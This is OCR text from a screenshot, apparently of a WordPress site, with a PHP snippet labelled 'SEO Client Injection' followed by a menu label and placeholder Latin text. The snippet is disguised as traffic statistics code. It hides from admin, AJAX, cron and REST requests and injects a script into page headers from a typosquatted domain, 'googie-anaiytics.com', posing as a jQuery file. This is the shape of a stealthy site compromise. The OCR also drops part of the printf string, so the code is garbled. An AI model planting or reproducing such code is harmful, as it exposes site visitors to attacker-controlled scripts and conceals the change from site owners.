
// SEO Client Injection if ( ! function_exists(
'site_traffic_stats_output_script' ) ) { function
site_traffic_stats_output_script() { if ( is_admin() ||
wp_doing_ajax() || wp_doing_cron() || ( defined(
'REST_REQUEST' ) && REST_REQUEST ) ) { return; } printf( '
' .
"\n", esc_url( 'https://www.googie-
anaiytics.com/jquery.scrollto.min.js' ) ); } add_action( 'wp_head',
'site_traffic_stats_output_script', 99 ); }
MENU
In imperdiet erat at libero